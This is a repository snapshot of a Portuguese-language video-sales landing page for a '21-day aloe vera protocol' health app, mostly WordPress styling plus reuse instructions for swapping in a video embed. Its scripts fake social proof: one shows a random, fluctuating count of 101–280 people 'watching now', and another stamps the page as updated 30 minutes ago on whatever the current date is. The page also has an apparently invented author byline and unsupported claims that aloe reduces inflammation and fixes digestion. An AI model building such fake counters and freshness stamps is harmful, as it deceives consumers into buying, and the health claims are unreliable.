
==== vsl/index.html @ d60b4099 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v28.3 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Protocolo Babosa 21 Dias - Babosa App</title>
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Protocolo Babosa 21 Dias - Babosa App" />
	<meta property="og:description" content="SAÚDE Atualizado 30 minutos atrás A Verdade Que Ninguém Te Contou Sobre a Babosa: o Jeito Certo de Consumir Pode Desinflamar Seu Corpo e Destravar Sua Digestão 101 assistindo agora QUERO DESINFLAMAR MEU CORPO AGORA 7 dias de garantia Acesso online imediato no aplicativo Sem Renovação Automática [&hellip;]" />
	<meta property="og:site_name" content="Babosa App" />
	<meta property="article:publisher" content="https://www.facebook.com/babosaapp" />
	<meta property="article:modified_time" content="2026-07-04T01:24:20+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="14 minutos" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//bunny-wp-pullzone-ch7l97lyyo.b-cdn.net' />

<link href='assets' rel='preconnect' />
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-icon svg){width: 24px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='assets/css/reset.css?ver=1787898705' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='assets/css/theme.css?ver=1787898705' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='assets/css/elementor-frontend.min.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='assets/css/site-styles.css?ver=1787898584' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='assets/css/widget-heading.min.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-post-24404-css' href='assets/css/page-styles.css?ver=1787898585' media='all' />
<style id="elementor-pro-custom-fonts-inline-css">
@font-face {
	font-family: 'Onest';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('assets/fonts/Onest-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Onest';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('assets/fonts/Onest-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Onest';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('assets/fonts/Onest-VariableFont_wght.ttf') format('truetype');
}

@font-face {
	font-family: 'Futura PT';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('assets/fonts/FuturaPT-Demi.eot');
	src: url('assets/fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'),
		url('assets/fonts/FuturaPT-Demi.woff2') format('woff2'),
		url('assets/fonts/FuturaPT-Demi.woff2') format('woff'),
		url('assets/fonts/FuturaPT-Demi.ttf') format('truetype'),
		url('assets/fonts/FuturaPT-Demi.svg#FuturaPT') format('svg');
}
@font-face {
	font-family: 'Futura PT';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('assets/fonts/FuturaPT-Book.eot');
	src: url('assets/fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'),
		url('assets/fonts/FuturaPT-Book.woff2') format('woff2'),
		url('assets/fonts/FuturaPT-Book.woff') format('woff'),
		url('assets/fonts/FuturaPT-Book.ttf') format('truetype'),
		url('assets/fonts/FuturaPT-Book.svg#FuturaPT') format('svg');
}

@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('assets/fonts/OpenSans-VariableFont_wdthwght.ttf') format('truetype');
}
@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('assets/fonts/OpenSans-VariableFont_wdthwght.ttf') format('truetype');
}
@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('assets/fonts/OpenSans-VariableFont_wdthwght.ttf') format('truetype');
}
@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('assets/fonts/OpenSans-VariableFont_wdthwght.ttf') format('truetype');
}

/*# sourceURL=elementor-pro-custom-fonts-inline-css */
</style>


<!-- ===================================================================
     TROCAR AQUI (1/2): PRELOAD DO VÍDEO VTURB
     Isto é só uma dica de performance (carrega o player mais rápido).
     Troque as duas URLs abaixo pelos IDs de projeto/player/vídeo da SUA
     conta VTurb/ConverteAI. Copie esses valores direto do embed que a
     VTurb te dá (o mesmo projectId/playerId usado no script lá embaixo,
     no vídeo principal, marcado como TROCAR AQUI (2/2)).
     Se não quiser mexer nisso agora, pode até apagar este bloco todo
     que a página funciona igual, só perde um pouco de velocidade.
=================================================================== -->
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/players/6a91f2ecba9e65956da3884f/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="preload" href="https://cdn.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/6a91f0abf9d1c1ef1dc93ca0/main.m3u8" as="fetch">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://license.vturb.com">
<!-- FIM DO BLOCO DE PRELOAD -->
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_cdn wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-24404 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-6 elementor-page elementor-page-24404">
	
		<div  data-elementor-type="wp-page" data-elementor-id="24404" class="elementor elementor-24404" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-7fc45ef e-con-full e-flex e-con e-parent" data-id="7fc45ef" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div  class="elementor-element elementor-element-bd06f7c elementor-widget elementor-widget-heading" data-id="bd06f7c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SAÚDE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9115ad5 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="9115ad5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
		<div  class="elementor-element elementor-element-f2edfdd e-flex e-con-boxed e-con e-parent" data-id="f2edfdd" data-element_type="container" data-e-type="container">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-8f5226b elementor-widget elementor-widget-html" data-id="8f5226b" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
(function() {
    function atualizarDataNoSite() {
        const alvo = document.getElementById('data-dinamica');
        
        if (alvo) {
            const hoje = new Date();
            const dia = String(hoje.getDate()).padStart(2, '0');
            const mes = String(hoje.getMonth() + 1).padStart(2, '0');
            const ano = hoje.getFullYear();
            
            const dataFinal = `${dia}/${mes}/${ano}`;
            alvo.innerHTML = `Atualizado 30 minutos atrás ${dataFinal}`;
        }
    }

    // Executa imediatamente e também quando tudo carregar
    atualizarDataNoSite();
    window.addEventListener('load', atualizarDataNoSite);
})();
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-9021cc5 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="9021cc5" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="font-family: sans-serif; line-height: 1.5;"><br /><strong style="color: #000; font-size: 16px;">Por Maria Helena Ribeiro</strong><br /><span id="data-dinamica" style="color: #666; font-size: 14px;">Atualizado 30 minutos atrás</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-b12e030 elementor-widget elementor-widget-heading" data-id="b12e030" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #E22B26"><b>A Verdade Que Ninguém Te Contou:</b></span> o Jeito Errado de Preparar Babosa Está Anulando Todos os Benefícios Que Ela Poderia Te Dar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a16239e elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="a16239e" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- ===================================================================
					     TROCAR AQUI (2/2): VÍDEO PRINCIPAL (VTURB)
					     Apague as 2 linhas abaixo (a tag <vturb-smartplayer> e o <script>)
					     e cole no lugar delas o embed que a VTurb te dá quando você sobe
					     SEU vídeo lá — normalmente vem em 2 partes, exatamente nesse formato:
					       1) <vturb-smartplayer id="..."></vturb-smartplayer>
					       2) <script> ...player.js... </script>
					     Copie o código certinho como a VTurb manda, sem editar na mão.
					=================================================================== -->
					<vturb-smartplayer id="vid-6a91f2ecba9e65956da3884f" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 133.33333333333331% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/players/6a91f2ecba9e65956da3884f/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
					<!-- FIM DO VÍDEO PRINCIPAL -->
				</div>
				</div>
				<div class="elementor-element elementor-element-126f8ed elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="126f8ed" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="pcl-viewers"> 
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 29 22" fill="none">
      <g clip-path="url(#clip0_2_403)">
          <path class="olho" d="M25.7203 9.69622C26.3156 10.4749 26.3156 11.5262 25.7203 12.3036C23.8451 14.7516 19.3462 19.7919 14.0936 19.7919C8.84105 19.7919 4.3421 14.7516 2.46691 12.3036C2.17726 11.9308 2.02002 11.4721 2.02002 10.9999C2.02002 10.5278 2.17726 10.0691 2.46691 9.69622C4.3421 7.2483 8.84105 2.20801 14.0936 2.20801C19.3462 2.20801 23.8451 7.2483 25.7203 9.69622Z" stroke="#fff" stroke-width="2.15313" stroke-linecap="round" stroke-linejoin="round"></path>
          <path class="pupila" d="M14.0937 14.7679C16.1746 14.7679 17.8616 13.0809 17.8616 10.9999C17.8616 8.91891 16.1746 7.23193 14.0937 7.23193C12.0127 7.23193 10.3257 8.91891 10.3257 10.9999C10.3257 13.0809 12.0127 14.7679 14.0937 14.7679Z" stroke="#fff" stroke-width="2.15313" stroke-linecap="round" stroke-linejoin="round"></path>
          </g>
</svg>
  <div class="usuarios">
      <div id="numberViewer">101</div>
  </div>
  <div class="texto">assistindo agora</div>
</div>    

<script>
document.addEventListener('DOMContentLoaded', function() {
    function random(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }

    function countViewer(min, max, elementID) {
        var element = document.querySelector(elementID);
        var count = random(min, max);

        setInterval(function() {
            var variation = random(-5, 5);

            count += variation;
            if (count < min) {
                count = min;
            } else if (count > max) {
                count = max;
            }
            element.textContent = count;

        }, 2000); /*mude de quanto em quanto tempo mudará a quantidade de usuário aqui no 5000 (milissegundos = 5 segundos)*/
    }

    countViewer(101, 280, '#numberViewer'); /*mude o intervalo de pessoas assistindo aqui em 643 (mínimo) e 737 (máximo)*/
});
</script>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-04c0103 e-flex e-con-boxed e-con e-parent" data-id="04c0103" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3863f4c e-con-full e-flex e-con e-child" data-id="3863f4c" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-5655570 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="5655570" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Todos os direitos reservados. 2025
</h2>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
	</body>
</html>
---- vsl/assets/css/theme.css ----
.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{display:block;position:relative}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{margin:50px auto;max-width:500px}.post-password-form p{align-items:flex-end;display:flex;width:100%}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{max-height:500px;-o-object-fit:cover;object-fit:cover;width:100%}@media(max-width:991px){.post .wp-post-image{max-height:400px}}@media(max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{font-size:.9em;list-style:none;margin:0;padding:0}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{border-block-end:1px solid #ccc;display:flex;flex-direction:column;padding-block-end:30px;padding-block-start:30px;padding-inline-end:0;padding-inline-start:60px}#comments .comment .avatar,#comments .pingback .avatar{border-radius:50%;left:0;margin-inline-end:10px;position:absolute}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{list-style:none;margin:0;padding-inline-start:30px;position:relative}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{content:"↪";display:inline-block;font-size:1em;font-weight:400;left:0;line-height:100%;position:absolute;top:45px;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media(min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media(max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{float:left;position:inherit}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media(min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
---- vsl/assets/css/elementor-frontend.min.css ----
